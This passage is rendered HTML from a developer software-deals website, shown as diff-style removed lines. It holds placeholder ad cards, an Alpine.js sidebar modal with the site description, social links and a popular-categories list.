-                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;ad&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Ad&quot;,&quot;key&quot;:&quot;9d545150-2d4d-49ae-97cd-a2549456cfb4&quot;,&quot;s&quot;:&quot;mdl&quot;}],&quot;ref&quot;:&quot;\/&quot;,&quot;isFavourited&quot;:false,&quot;isFeatured&quot;:false,&quot;isUrgent&quot;:false,&quot;featureAdColors&quot;:null,&quot;urgentAdColors&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;Cf3PlZAiL2qFLwzDCJ4E&quot;,&quot;name&quot;:&quot;ad.ad-item&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;props&quot;:[&quot;ref&quot;],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;95241f9fcfb4a1ca50f3d3aa498f82b3206b82a0b9681c473504e2e8db4e13ec&quot;}" wire:effects="[]" wire:id="Cf3PlZAiL2qFLwzDCJ4E" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" href="#" class="animate-pulse shadow-sm flex-none bg-gray-200 dark:bg-gray-700 rounded-xl hover:shadow-md transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 relative flex flex-col">
-    <!-- Image & Heart Placeholder -->
-    <div class="p-2 md:pb-0 relative">
-        <div class="absolute top-4 right-4">
-            <!-- Heart Icon Placeholder -->
-            <div class="w-6 h-6 bg-gray-300 dark:bg-gray-600 rounded-full"></div>
-        </div>
-        <!-- Image Placeholder -->
-        <div  class="bg-gray-300 dark:bg-gray-600 w-full md:h-[12rem] h-32 rounded-xl"></div>
-    </div>
-
-    <!-- Text Placeholders -->
-    <div class="flex-grow flex flex-col">
-        <div class="flex-grow md:border-b border-gray-300 dark:border-gray-600 classic:border-gray-300">
-            <div class="px-2 md:px-3 py-3 h-full flex flex-col">
-                <!-- Ad Title Placeholder -->
-                <div class="mb-1 flex-grow bg-gray-300 dark:bg-gray-600 rounded w-3/4 h-4"></div>
-                <div class="hidden md:block mb-1 mt-2 bg-gray-300 dark:bg-gray-600 rounded w-1/2 h-4"></div>
-                <!-- Location Placeholder -->
-                <div class="flex items-center mt-3">
-                    <div class="w-5 h-5 bg-gray-300 dark:bg-gray-600 rounded mr-2"></div>
-                    <div class="font-light ml-1 bg-gray-300 dark:bg-gray-600 rounded w-20 h-4"></div>
-                </div>
-            </div>
-        </div>
-        <!-- Price & Date Placeholders -->
-        <div class="flex justify-between items-center px-2 md:px-3 py-2">
-            <div class="bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
-            <div class="text-gray-500 dark:text-gray-400 text-sm bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
-        </div>
-    </div>
-</a>
-                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;ad&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Ad&quot;,&quot;key&quot;:&quot;9d545150-17a4-432a-9d1d-97c13f88cdb2&quot;,&quot;s&quot;:&quot;mdl&quot;}],&quot;ref&quot;:&quot;\/&quot;,&quot;isFavourited&quot;:false,&quot;isFeatured&quot;:false,&quot;isUrgent&quot;:false,&quot;featureAdColors&quot;:null,&quot;urgentAdColors&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;iobmiE9KoU3Nu171bDCJ&quot;,&quot;name&quot;:&quot;ad.ad-item&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;props&quot;:[&quot;ref&quot;],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;33a5c56dbb57e7e93a809cf77cb7a8e6076e9237110ce460b33ad5fe6b1aec87&quot;}" wire:effects="[]" wire:id="iobmiE9KoU3Nu171bDCJ" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" href="#" class="animate-pulse shadow-sm flex-none bg-gray-200 dark:bg-gray-700 rounded-xl hover:shadow-md transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 relative flex flex-col">
-    <!-- Image & Heart Placeholder -->
-    <div class="p-2 md:pb-0 relative">
-        <div class="absolute top-4 right-4">
-            <!-- Heart Icon Placeholder -->
-            <div class="w-6 h-6 bg-gray-300 dark:bg-gray-600 rounded-full"></div>
-        </div>
-        <!-- Image Placeholder -->
-        <div  class="bg-gray-300 dark:bg-gray-600 w-full md:h-[12rem] h-32 rounded-xl"></div>
-    </div>
-
-    <!-- Text Placeholders -->
-    <div class="flex-grow flex flex-col">
-        <div class="flex-grow md:border-b border-gray-300 dark:border-gray-600 classic:border-gray-300">
-            <div class="px-2 md:px-3 py-3 h-full flex flex-col">
-                <!-- Ad Title Placeholder -->
-                <div class="mb-1 flex-grow bg-gray-300 dark:bg-gray-600 rounded w-3/4 h-4"></div>
-                <div class="hidden md:block mb-1 mt-2 bg-gray-300 dark:bg-gray-600 rounded w-1/2 h-4"></div>
-                <!-- Location Placeholder -->
-                <div class="flex items-center mt-3">
-                    <div class="w-5 h-5 bg-gray-300 dark:bg-gray-600 rounded mr-2"></div>
-                    <div class="font-light ml-1 bg-gray-300 dark:bg-gray-600 rounded w-20 h-4"></div>
-                </div>
-            </div>
-        </div>
-        <!-- Price & Date Placeholders -->
-        <div class="flex justify-between items-center px-2 md:px-3 py-2">
-            <div class="bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
-            <div class="text-gray-500 dark:text-gray-400 text-sm bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
-        </div>
-    </div>
-</a>
-                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;ad&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Ad&quot;,&quot;key&quot;:&quot;9d545150-197b-4f88-9ed7-68769e2a11e5&quot;,&quot;s&quot;:&quot;mdl&quot;}],&quot;ref&quot;:&quot;\/&quot;,&quot;isFavourited&quot;:false,&quot;isFeatured&quot;:false,&quot;isUrgent&quot;:false,&quot;featureAdColors&quot;:null,&quot;urgentAdColors&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;0iX0IFvf4HX9Grsjp0Jm&quot;,&quot;name&quot;:&quot;ad.ad-item&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;props&quot;:[&quot;ref&quot;],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;ef57d00b43467c3e289eba9eb6c926dae013b0c8e43d838bf1fb0faf080ee9c3&quot;}" wire:effects="[]" wire:id="0iX0IFvf4HX9Grsjp0Jm" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" href="#" class="animate-pulse shadow-sm flex-none bg-gray-200 dark:bg-gray-700 rounded-xl hover:shadow-md transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 relative flex flex-col">
-    <!-- Image & Heart Placeholder -->
-    <div class="p-2 md:pb-0 relative">
-        <div class="absolute top-4 right-4">
-            <!-- Heart Icon Placeholder -->
-            <div class="w-6 h-6 bg-gray-300 dark:bg-gray-600 rounded-full"></div>
-        </div>
-        <!-- Image Placeholder -->
-        <div  class="bg-gray-300 dark:bg-gray-600 w-full md:h-[12rem] h-32 rounded-xl"></div>
-    </div>
-
-    <!-- Text Placeholders -->
-    <div class="flex-grow flex flex-col">
-        <div class="flex-grow md:border-b border-gray-300 dark:border-gray-600 classic:border-gray-300">
-            <div class="px-2 md:px-3 py-3 h-full flex flex-col">
-                <!-- Ad Title Placeholder -->
-                <div class="mb-1 flex-grow bg-gray-300 dark:bg-gray-600 rounded w-3/4 h-4"></div>
-                <div class="hidden md:block mb-1 mt-2 bg-gray-300 dark:bg-gray-600 rounded w-1/2 h-4"></div>
-                <!-- Location Placeholder -->
-                <div class="flex items-center mt-3">
-                    <div class="w-5 h-5 bg-gray-300 dark:bg-gray-600 rounded mr-2"></div>
-                    <div class="font-light ml-1 bg-gray-300 dark:bg-gray-600 rounded w-20 h-4"></div>
-                </div>
-            </div>
-        </div>
-        <!-- Price & Date Placeholders -->
-        <div class="flex justify-between items-center px-2 md:px-3 py-2">
-            <div class="bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
-            <div class="text-gray-500 dark:text-gray-400 text-sm bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
-        </div>
-    </div>
-</a>
-                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;ad&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Ad&quot;,&quot;key&quot;:&quot;9d545150-130f-46c5-9778-2aeb2c43b3d9&quot;,&quot;s&quot;:&quot;mdl&quot;}],&quot;ref&quot;:&quot;\/&quot;,&quot;isFavourited&quot;:false,&quot;isFeatured&quot;:false,&quot;isUrgent&quot;:false,&quot;featureAdColors&quot;:null,&quot;urgentAdColors&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;lBubKLglRn3AwHdvpmmT&quot;,&quot;name&quot;:&quot;ad.ad-item&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;props&quot;:[&quot;ref&quot;],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;5619d8947c6f997d63eeee66a648321aea3581e010688d56caf6bfe9a6e241a3&quot;}" wire:effects="[]" wire:id="lBubKLglRn3AwHdvpmmT" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" href="#" class="animate-pulse shadow-sm flex-none bg-gray-200 dark:bg-gray-700 rounded-xl hover:shadow-md transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 relative flex flex-col">
-    <!-- Image & Heart Placeholder -->
-    <div class="p-2 md:pb-0 relative">
-        <div class="absolute top-4 right-4">
-            <!-- Heart Icon Placeholder -->
-            <div class="w-6 h-6 bg-gray-300 dark:bg-gray-600 rounded-full"></div>
-        </div>
-        <!-- Image Placeholder -->
-        <div  class="bg-gray-300 dark:bg-gray-600 w-full md:h-[12rem] h-32 rounded-xl"></div>
-    </div>
-
-    <!-- Text Placeholders -->
-    <div class="flex-grow flex flex-col">
-        <div class="flex-grow md:border-b border-gray-300 dark:border-gray-600 classic:border-gray-300">
-            <div class="px-2 md:px-3 py-3 h-full flex flex-col">
-                <!-- Ad Title Placeholder -->
-                <div class="mb-1 flex-grow bg-gray-300 dark:bg-gray-600 rounded w-3/4 h-4"></div>
-                <div class="hidden md:block mb-1 mt-2 bg-gray-300 dark:bg-gray-600 rounded w-1/2 h-4"></div>
-                <!-- Location Placeholder -->
-                <div class="flex items-center mt-3">
-                    <div class="w-5 h-5 bg-gray-300 dark:bg-gray-600 rounded mr-2"></div>
-                    <div class="font-light ml-1 bg-gray-300 dark:bg-gray-600 rounded w-20 h-4"></div>
-                </div>
-            </div>
-        </div>
-        <!-- Price & Date Placeholders -->
-        <div class="flex justify-between items-center px-2 md:px-3 py-2">
-            <div class="bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
-            <div class="text-gray-500 dark:text-gray-400 text-sm bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
-        </div>
-    </div>
-</a>
-                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;ad&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Ad&quot;,&quot;key&quot;:&quot;9d545150-1faa-424f-ac3c-070f82aaf1ef&quot;,&quot;s&quot;:&quot;mdl&quot;}],&quot;ref&quot;:&quot;\/&quot;,&quot;isFavourited&quot;:false,&quot;isFeatured&quot;:false,&quot;isUrgent&quot;:false,&quot;featureAdColors&quot;:null,&quot;urgentAdColors&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;of6PCGmfAZiHAfz8FjbL&quot;,&quot;name&quot;:&quot;ad.ad-item&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;props&quot;:[&quot;ref&quot;],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;1c55fd833552017c4ce4262a4afd3bde045f350b2842bfc743615e1a87f8b58f&quot;}" wire:effects="[]" wire:id="of6PCGmfAZiHAfz8FjbL" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" href="#" class="animate-pulse shadow-sm flex-none bg-gray-200 dark:bg-gray-700 rounded-xl hover:shadow-md transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 relative flex flex-col">
-    <!-- Image & Heart Placeholder -->
-    <div class="p-2 md:pb-0 relative">
-        <div class="absolute top-4 right-4">
-            <!-- Heart Icon Placeholder -->
-            <div class="w-6 h-6 bg-gray-300 dark:bg-gray-600 rounded-full"></div>
-        </div>
-        <!-- Image Placeholder -->
-        <div  class="bg-gray-300 dark:bg-gray-600 w-full md:h-[12rem] h-32 rounded-xl"></div>
-    </div>
-
-    <!-- Text Placeholders -->
-    <div class="flex-grow flex flex-col">
-        <div class="flex-grow md:border-b border-gray-300 dark:border-gray-600 classic:border-gray-300">
-            <div class="px-2 md:px-3 py-3 h-full flex flex-col">
-                <!-- Ad Title Placeholder -->
-                <div class="mb-1 flex-grow bg-gray-300 dark:bg-gray-600 rounded w-3/4 h-4"></div>
-                <div class="hidden md:block mb-1 mt-2 bg-gray-300 dark:bg-gray-600 rounded w-1/2 h-4"></div>
-                <!-- Location Placeholder -->
-                <div class="flex items-center mt-3">
-                    <div class="w-5 h-5 bg-gray-300 dark:bg-gray-600 rounded mr-2"></div>
-                    <div class="font-light ml-1 bg-gray-300 dark:bg-gray-600 rounded w-20 h-4"></div>
-                </div>
-            </div>
-        </div>
-        <!-- Price & Date Placeholders -->
-        <div class="flex justify-between items-center px-2 md:px-3 py-2">
-            <div class="bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
-            <div class="text-gray-500 dark:text-gray-400 text-sm bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
-        </div>
-    </div>
-</a>
-                                <!--[if ENDBLOCK]><![endif]-->
-                            </div>
-                        </div>
-                    </section>
-                <!--[if ENDBLOCK]><![endif]-->
-            <!--[if ENDBLOCK]><![endif]-->
-    <!--[if ENDBLOCK]><![endif]-->
-
-    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
-
-    <div wire:snapshot="{&quot;data&quot;:{&quot;footerSections&quot;:[null,{&quot;keys&quot;:[1,2,3,4],&quot;class&quot;:&quot;Illuminate\\Database\\Eloquent\\Collection&quot;,&quot;modelClass&quot;:&quot;App\\Models\\FooterSection&quot;,&quot;s&quot;:&quot;elcln&quot;}],&quot;popularCategories&quot;:[null,{&quot;keys&quot;:[2,3,7,9,16],&quot;class&quot;:&quot;Illuminate\\Database\\Eloquent\\Collection&quot;,&quot;modelClass&quot;:&quot;App\\Models\\Category&quot;,&quot;s&quot;:&quot;elcln&quot;}]},&quot;memo&quot;:{&quot;id&quot;:&quot;ir4v2GeRyL7rKo8PH1Sa&quot;,&quot;name&quot;:&quot;layout.sidebar&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;a36138bdf2c715e49d58a9857b667069e0cd3077acd21d240852fbfc351e2811&quot;}" wire:effects="[]" wire:id="ir4v2GeRyL7rKo8PH1Sa">
-    <div
-            aria-labelledby="sidebar.heading"
-        aria-modal="true"
-    role="dialog"
-    x-data="{
-        isOpen: false,
-
-        livewire: null,
-
-        close: function () {
-            this.isOpen = false
-
-            this.$refs.modalContainer.dispatchEvent(
-                new CustomEvent('modal-closed', { id: 'sidebar' }),
-            )
-        },
-
-        open: function () {
-            this.$nextTick(() => {
-                this.isOpen = true
-
-                
-                this.$refs.modalContainer.dispatchEvent(
-                    new CustomEvent('modal-opened', { id: 'sidebar' }),
-                )
-            })
-        },
-    }"
-            x-on:close-modal.window="if ($event.detail.id === 'sidebar') close()"
-        x-on:open-modal.window="if ($event.detail.id === 'sidebar') open()"
-        x-trap.noscroll="isOpen"
-    x-bind:class="{
-        'fi-modal-open': isOpen,
-    }"
-    class="fi-modal inline-block"
->
-    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
-
-    <div x-cloak x-show="isOpen">
-        <div
-            aria-hidden="true"
-            x-show="isOpen"
-            x-transition.duration.300ms.opacity
-            class="fi-modal-close-overlay fixed inset-0 z-40 bg-gray-950/50 dark:bg-gray-950/75"
-        ></div>
-
-        <div
-            class="fixed inset-0 z-40 cursor-pointer"
-        >
-            <div
-                x-ref="modalContainer"
-                                    
-                    x-on:click.self="
-                        document.activeElement.selectionStart === undefined &&
-                            document.activeElement.selectionEnd === undefined &&
-                            $dispatch(&#039;close-modal&#039;, { id: &#039;sidebar&#039; })
-                    "
-                                class="relative grid min-h-full grid-rows-[1fr_auto_1fr] justify-items-center sm:grid-rows-[1fr_auto_3fr] mobile-sidebar"
-            >
-                <div
-                    x-data="{ isShown: false }"
-                    x-init="
-                        $nextTick(() => {
-                            isShown = isOpen
-                            $watch('isOpen', () => (isShown = isOpen))
-                        })
-                    "
-                                            x-on:keydown.window.escape="$dispatch(&#039;close-modal&#039;, { id: &#039;sidebar&#039; })"
-                                        x-show="isShown"
-                    x-transition:enter="duration-300"
-                    x-transition:leave="duration-300"
-                                            x-transition:enter-start="translate-x-full rtl:-translate-x-full"
-                        x-transition:enter-end="translate-x-0"
-                        x-transition:leave-start="translate-x-0"
-                        x-transition:leave-end="translate-x-full rtl:-translate-x-full"
-                                        class="fi-modal-window pointer-events-auto relative row-start-2 flex w-full cursor-default flex-col bg-white shadow-xl ring-1 ring-gray-950/5 dark:bg-gray-900 dark:ring-white/10 fi-modal-slide-over-window ms-auto overflow-y-auto h-[100dvh] max-w-sm"
-                >
-                    <!--[if BLOCK]><![endif]-->                        <div
-                            class="fi-modal-header flex px-6 pt-6 fi-sticky sticky top-0 z-10 border-b border-gray-200 bg-white pb-6 dark:border-white/10 dark:bg-gray-900 gap-x-5"
-                        >
-                            <!--[if BLOCK]><![endif]-->                                <div
-                                    class="absolute end-6 top-6"
-                                >
-                                    <!--[if BLOCK]><![endif]-->    <button
-                                style="--c-300:var(--gray-300);--c-400:var(--gray-400);--c-500:var(--gray-500);--c-600:var(--gray-600);" class="fi-icon-btn relative flex items-center justify-center rounded-lg outline-none transition duration-75 focus-visible:ring-2 -m-1.5 h-9 w-9 text-gray-400 hover:text-gray-500 focus-visible:ring-primary-600 dark:text-gray-500 dark:hover:text-gray-400 dark:focus-visible:ring-primary-500 fi-color-gray fi-modal-close-btn" title="Close" type="button" tabindex="-1" x-on:click="$dispatch(&#039;close-modal&#039;, { id: &#039;sidebar&#039; })"
-    >
-        <!--[if BLOCK]><![endif]-->            <span class="sr-only">
-                Close
-            </span>
-        <!--[if ENDBLOCK]><![endif]-->
-
-        <!--[if BLOCK]><![endif]-->    <svg class="fi-icon-btn-icon h-6 w-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
-  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12"/>
-</svg><!--[if ENDBLOCK]><![endif]-->
-
-        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
-
-        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
-    </button>
-<!--[if ENDBLOCK]><![endif]-->
-                                </div>
-                            <!--[if ENDBLOCK]><![endif]-->
-
-                            <!--[if BLOCK]><![endif]-->                                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
-
-                                <div
-                                    class=""
-                                >
-                                    <h2
-    class="fi-modal-heading text-base font-semibold leading-6 text-gray-950 dark:text-white"
->
-    <a href="/" class="">
-    <style>
-        @media (max-width: 767px) {
-            .custom-logo {
-                height: 1.5rem;
-            }
-        }
-
-        @media (min-width: 768px) {
-            .custom-logo {
-                height: 2.5rem;
-            }
-        }
-    </style>
-    <img src="https://dealsbe.com/images/logo.svg" alt="AdFox"
-         class="custom-logo dark:filter dark:invert " />
-</a>
-</h2>
-
-                                    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
-                                </div>
-                            <!--[if ENDBLOCK]><![endif]-->
-                        </div>
-                    <!--[if ENDBLOCK]><![endif]-->
-
-                    <!--[if BLOCK]><![endif]-->                        <div
-                            class="fi-modal-content flex flex-col gap-y-4 py-6 flex-1 px-6"
-                        >
-                            <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
-        <div>
-            <div class="space-y-8">
-                <!--[if BLOCK]><![endif]-->                <div wire:key='footer-section-{&quot;id&quot;:1,&quot;title&quot;:{&quot;en&quot;:&quot;Site Info&quot;},&quot;type&quot;:&quot;predefined&quot;,&quot;predefined_identifier&quot;:&quot;site_with_social&quot;,&quot;order&quot;:0,&quot;column_span&quot;:3,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_items&quot;:[]}' class="flex-grow">
-                        <!--[if BLOCK]><![endif]-->                        <div class="space-y-8">
-
-                                    <p class="leading-6 ">
-                                        Discover top software and SaaS deals tailored for developers. Save on the best tools for development, AI, no-code solutions, hosting, VPNs, and more.
-                                    </p>
-
-                                    <div class="flex gap-x-4">
-    <!--[if BLOCK]><![endif]-->        <a href="https://www.facebook.com/Dealsbe" class="text-gray-700 hover:text-blue-800  transition duration-300">
-            <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path fill="currentColor" fill-rule="evenodd" d="M5 1a4 4 0 0 0-4 4v14a4 4 0 0 0 4 4h14a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4H5Zm4.682 6.273A3.273 3.273 0 0 1 12.954 4h2.91c.2 0 .363.163.363.364v2.909c0 .2-.163.363-.363.363h-1.455a1.09 1.09 0 0 0-1.09 1.091v1.091h2.545a.364.364 0 0 1 .352.452l-.727 2.91a.363.363 0 0 1-.353.274h-1.818v6.182a.364.364 0 0 1-.364.364h-2.909a.364.364 0 0 1-.363-.364v-6.181H7.864a.364.364 0 0 1-.364-.364v-2.91c0-.2.163-.363.364-.363h1.818V7.273Z" clip-rule="evenodd"></path></svg>        </a>
-    <!--[if ENDBLOCK]><![endif]-->
-
-    <!--[if BLOCK]><![endif]-->        <a href="https://www.twitter.com/Dealsbe" class="text-gray-700 hover:text-blue-600 transition duration-300">
-            <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path fill="currentColor" fill-rule="evenodd" d="M5 1a4 4 0 0 0-4 4v14a4 4 0 0 0 4 4h14a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4H5Zm13.476 8.421c.097 3.982-3.118 12.045-14.476 7.637 1.506 0 3.962-.551 4.571-1.16-.888-.127-2.666-.762-2.666-2.286h1.524a16.482 16.482 0 0 0-.079-.04c-.806-.4-2.588-1.285-2.588-3.389.38.381 1.004.537 1.524.381-.78-.678-2.513-2.617-1.143-4.571 1.143 1.27 4.038 3.81 6.476 3.81-.38-1.017 0-3.048 1.905-3.81s3.267-.087 3.81.762c.664-.053 1.26-.396 1.666-.629.089-.051.169-.097.238-.133l0 .075c.002.545.005 1.296-.78 1.83.382.286.78.4 1.542 0 0 .644-.601 1.272-1.524 1.523Z" clip-rule="evenodd"></path></svg>        </a>
-    <!--[if ENDBLOCK]><![endif]-->
-
-    <!--[if BLOCK]><![endif]-->        <a href="https://www.linkedin.com/Dealsbe" class="text-gray-700 hover:text-blue-900 transition duration-300">
-            <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path fill="currentColor" fill-rule="evenodd" d="M5 1a4 4 0 0 0-4 4v14a4 4 0 0 0 4 4h14a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4H5Zm1.205 6.91a1.705 1.705 0 1 0 0-3.41 1.705 1.705 0 0 0 0 3.41ZM7.909 19.5V9.273H4.5V19.5h3.41Zm4.432-10.227H9.273V19.5h3.068v-6.17c.395-.642 1.077-1.33 2.045-1.33 1.364 0 1.705 1.364 1.705 2.046V19.5H19.5v-5.454c0-1.828-.797-4.773-3.75-4.773-1.878 0-2.92.685-3.41 1.327V9.273Z" clip-rule="evenodd"></path></svg>        </a>
-    <!--[if ENDBLOCK]><![endif]-->
-
-    <!--[if BLOCK]><![endif]-->        <a href="https://www.instagram.com/Dealsbe" class="text-gray-700 hover:text-pink-800 transition duration-300">
-            <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path fill="currentColor" fill-rule="evenodd" d="M5 1a4 4 0 0 0-4 4v14a4 4 0 0 0 4 4h14a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4H5Zm-.5 8A4.5 4.5 0 0 1 9 4.5h6A4.5 4.5 0 0 1 19.5 9v6a4.5 4.5 0 0 1-4.5 4.5H9A4.5 4.5 0 0 1 4.5 15V9ZM9 5.5A3.5 3.5 0 0 0 5.5 9v6A3.5 3.5 0 0 0 9 18.5h6a3.5 3.5 0 0 0 3.5-3.5V9A3.5 3.5 0 0 0 15 5.5H9Zm8 2.667a.833.833 0 1 1-1.667 0 .833.833 0 0 1 1.667 0ZM8.167 12a3.833 3.833 0 1 1 7.666 0 3.833 3.833 0 0 1-7.666 0ZM12 9.167a2.833 2.833 0 1 0 0 5.666 2.833 2.833 0 0 0 0-5.666Z" clip-rule="evenodd"></path></svg>        </a>
-    <!--[if ENDBLOCK]><![endif]-->
-</div>
-                        </div>
-                        <!--[if ENDBLOCK]><![endif]-->
-                    </div>
-                                <div wire:key='footer-section-{&quot;id&quot;:2,&quot;title&quot;:{&quot;en&quot;:&quot;Popular Categories&quot;},&quot;type&quot;:&quot;predefined&quot;,&quot;predefined_identifier&quot;:&quot;popular_category&quot;,&quot;order&quot;:0,&quot;column_span&quot;:3,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_items&quot;:[]}' class="flex-grow basis-1/2 lg:basis-1/3">
-                        <!--[if BLOCK]><![endif]-->                            <div>
-                                <!--[if BLOCK]><![endif]-->                                    <h3 class="font-semibold leading-6 text-lg dark:text-white">
-                                        Popular Categories
-                                    </h3>
-                                <!--[if ENDBLOCK]><![endif]-->
-                                <ul role="list" class="mt-6 space-y-4">
-                                    <!--[if BLOCK]><![endif]-->                                        <li>
-                                            <!--[if BLOCK]><![endif]-->                                                <!-- This is a subcategory -->
-                                                <a wire:key="popular-category-2" href="https://dealsbe.com/categories/development/starters" class="leading-6 dark:hover:text-white">
-                                                    Starters
-                                                </a>
-                                            <!--[if ENDBLOCK]><![endif]-->
-                                        </li>
-                                                                            <li>
-                                            <!--[if BLOCK]><![endif]-->                                                <!-- This is a subcategory -->
-                                                <a wire:key="popular-category-3" href="https://dealsbe.com/categories/development/web-development" class="leading-6 dark:hover:text-white">
-                                                    Web Development
-                                                </a>
-                                            <!--[if ENDBLOCK]><![endif]-->
-                                        </li>
-                                                                            <li>
-                                            <!--[if BLOCK]><![endif]-->                                                <!-- This is a subcategory -->
-                                                <a wire:key="popular-category-7" href="https://dealsbe.com/categories/data/hosting" class="leading-6 dark:hover:text-white">
-                                                    Hosting
-                                                </a>
-                                            <!--[if ENDBLOCK]><![endif]-->
-                                        </li>
-                                                                            <li>
-                                            <!--[if BLOCK]><![endif]-->                                                <!-- This is a subcategory -->
-                                                <a wire:key="popular-category-9" href="https://dealsbe.com/categories/data/vpn" class="leading-6 dark:hover:text-white">
-                                                    VPN
-                                                </a>
-                                            <!--[if ENDBLOCK]><![endif]-->
-                                        </li>
-                                                                            <li>
-                                            <!--[if BLOCK]><![endif]-->                                                <!-- This is a subcategory -->
-                                                <a wire:key="popular-category-16" href="https://dealsbe.com/categories/ai/writing" class="leading-6 dark:hover:text-white">
-                                                    Writing
-                                                </a>
-                                            <!--[if ENDBLOCK]><![endif]-->
-                                        </li>
-                                    <!--[if ENDBLOCK]><![endif]-->
-                                </ul>
-                            </div>
-                        <!--[if ENDBLOCK]><![endif]-->
-                    </div>
